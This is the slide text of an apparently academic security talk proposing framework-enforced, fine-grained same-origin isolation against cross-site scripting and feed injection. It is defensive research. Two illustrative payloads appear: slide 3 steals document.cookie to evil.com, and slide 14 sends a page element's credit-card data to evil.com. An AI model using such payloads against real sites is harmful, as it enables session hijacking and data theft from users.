Slide 1
Using Web Application Construction Frameworks to Protect Against
Code Injection Attacks
Ben Livshits and Úlfar Erlingsson
Microsoft Research

Slide 2
State of Web Application Security (Web 1.0)
Web application vulnerabilities more common than ever before
The usual suspects: code injection vulnerabilities
    SQL injection
    Cross site scripting (XSS)
    Cross-site request forgery (CSRF)
    etc.

Slide 3
Default is Unsafe!
XSS
String username = req.getParameter(“username”);
ServletResponseStream out = resp.getOutputStream();
out.println("<p>Hello, " + username + ".</p>");
http://victim.com?username=
<script> location =
“http://evil.com/stealcookie.cgi?cookie= “ + escape(document.cookie)</script>
Most vulnerabilities are coding bugs
  Making a mistake is very easy: default is often unsafe
  Getting things right requires non-trivial effort
  Can you blame the developer for getting it wrong?

Slide 4
Currently Developers Do All the Heavy Lifting
Must deal with problem complexity
  Filter input to remove <script>, <object>, etc.
  To see how complex this is, check out XSS Cheat Sheet for filter evasion: http://ha.ckers.org/xss.html
Need to find all ways that malicious input can propagate through the application

Slide 5
Enter Web 2.0…
Much more execution happens on the client
Tons of code running within the browser
Many new types of applications
  Rich Webmail clients: gmail, hotmail, etc.
  Mash-ups: Live.com , google.com/ig, protopage.com
  Text editors: Writely, jot.com, etc.
  Entire operating systems: YouOS, etc.

Slide 6
Cross-site Scripting & Worms

Slide 7

Webmail Client (Dojo Toolkit)
<td background=‘orchid’ onmouseover=“showTooltip(‘orchid’)”>
orchid

Slide 8
Feed Injection

Slide 9

Mash-up Page Isolation Boundaries
feed injection
steal data
from secure feed

Slide 10
Our Goal: Turn Things Around
  With Web 2.0 upon us, we have a chance to make things right
Secure code should be easier to write
  It should be the default, not an exception
  Developer has to go out of her way to get it wrong
How to get there?
  Most applications rely on frameworks
  Exploit frameworks to achieve better security
  Applications built on top of frameworks get better security properties by construction “for free”

Slide 11
End-to-End Web App Security Vision
Most of the effort applied here
Application code
Framework libraries
Per-widget
safe defaults
Web application
Per-widget
safe defaults
Client-side enforcement

Slide 12
Client-Side Runtime Enforcement
General enforcement strategies
  METs [Erlingsson, et.al. 2007]
  JavaScript rewriting [Yu et.al. 2007]
Enforcing specific properties
  Disallow code execution: BEEP [Jim, et.al. 2007]
  Isolation techniques: MashupOS/Subspace [Howell, et.al. 2007]
  This paper: how to accomplish isolation by default

Slide 13
Our Contributions
Refine same-origin policy to provide fine-grained isolation of user interface element within an HTML page
Show how this approach mitigates common code injection problems, including cross-site scripting and feed injection
Outline how this technique can be incorporated within a framework such as the Dojo Toolkit or Microsoft Atlas

Slide 14
Same-Origin Policy: Good vs Evil
Frame 1: evil.com
Frame 2: good.com
<html>
<script>
m = document.
getElementById(“mydiv);
location =
“http://evil.com?submit.cgi=“ +
m.toString();
</script>
</html>
<html>
<div id=“mydiv”>
credit card :1234 5678 9012 3456
</div>
</html>
host = evil.com
protocol = http
port = 8000
host = good.com
protocol = http
port = 8000

Slide 15
Same-Origin Lookup: Good vs Evil
host = evil.com
protocol = http
port = 8000
<html>
<head>
<script>
<script>
<body>
<div>
<div>
host = good.com
protocol = http
port = 8000
<html>
<head>
<script>
<script>
<body>
<div>
<div>

Slide 16
Extending Same-Origin Policy: Same-Origin++

Slide 17

Blog with Comments

Slide 18
Blog Code: HTML with Principals
<div principal=’body’>
Blog entries
<div principal=’entry’>
today’s entry
<div principal=’comment’>
comment #1
</div>
<div principal=’comment’>
comment #2
</div>
</div>
<div principal=’entry’>
yesterday’s entry
</div>
</div>

Slide 19
Extended Same-Origin Lookup
<html>
<body>
<div principal=‘body’>
<div>
<div principal=‘entry’>
<div principal=‘entry’>
<div principal=‘comment’>
<div principal=‘comment’>
<div principal=‘entry’>
Cookies
principal=()
(same as http-only)
principal=(body)
principal=(body; entry)
principal=(body; entry)
principal=(body; entry)
principal=(body; entry; comment)
principal=(body; entry; comment)

Slide 20
How Do We Make This the Default?
Manual principal specification: tedious and error-prone
Our solution
  Change the framework to generate new unique principals
  Framework users get component isolation for free
Examples that follow use the Dojo Toolkit for constructing Ajax applications

Slide 21
Web Applications are Built Using Frameworks
Frameworks
Features
AJAX.NET
Dojo Toolkit
Prototype
Script.aculo.us
Yahoo! UI
…
Text box
Text area
Drop-down list
Check-boxes
Trees
…

Slide 22
Declaring a Isolated Content Pane
<div id="contentPane" dojoType="ContentPane"
sizeMin="20" sizeShare="80"
href="Mail/MailAccount.html“>
</div>
<div principal=‘contentPane$1’>
...
</div>

Slide 23
Conclusions
Modern Ajax-based Web 2.0 applications often require fine-grained security guarantees
Component isolation can be implemented as an extension to the same-origin policy of JavaScript
Frameworks provide a great opportunity to inject safe programming defaults “for free”

Slide 24
Safe Default # 3:
Defaults for More Complex Widgets

Slide 25

Tree Widgets in Dojo
Context menu is a different widget declared separately from the tree
Isolation goals to accomplish:
  To “Copy Inbox”, context menu has to have access to the tree
  Inbox messages are not given tree access

Slide 26
Enforcing Dojo Tree Isolation
Must explicitly allow context menu to access the tree
Need to explicitly encode access control: set is as a property on object
Change framework functions to maintain it and check before allowing access
1 listenTree : function(tree) {
2 var nodes = tree.getDescendants();
for (var i = 0; i < nodes.length; i++) {
if (!nodes[i].isTreeNode) {
continue;
6 }
7 this.bindDomNode(nodes[i].labelNode);
8 }
9 ...
10 this.listenedTrees.push(tree);
11
12 this.setAttribute(’principal ’, tree.getAttribute(’principal ’));
13 }
Connect context menu and tree
Give context menu the ability to access the underlying tree

